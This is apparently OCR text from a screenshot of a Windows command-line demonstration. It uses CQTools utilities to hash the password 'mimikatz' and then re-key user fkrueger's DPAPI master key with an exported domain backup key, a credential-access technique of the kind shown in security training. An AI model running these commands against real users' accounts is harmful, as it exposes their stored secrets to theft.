 S-1-5-21-2622110347-4070345306-1643617870-1163
W10-CLI on ___
Command Prompt
C:\CQTools\DPAPI>CQHashCalc.exe mimikatz 1
MD4(NTHash):   60BA4FCADC466C7A033C178194C03DF6
SHA1:          FB8C0CDE8FF35437CB22CEC20575DB35993F1940
MSDCC2:        804A14D7CC9FCAD5E999B12C6AF64090
C:\CQTools\DPAPI>CQMasterKeyAD.exe /file "C:\Users\fkrueger\AppData\Roaming\Mi
crosoft\Protect\S-1-5-21-2622110347-4070345306-1643617870-1163\b5580828-9648-4
1dc-ab49-0e8cde75235e" /pfx exported.pfx /newhash 60BA4FCADC466C7A033C178194C0
3DF6_
1 item(s)
NirSoft Freeware.  http://www.nirsoft.net
Search the web and Windows
ENG
PLP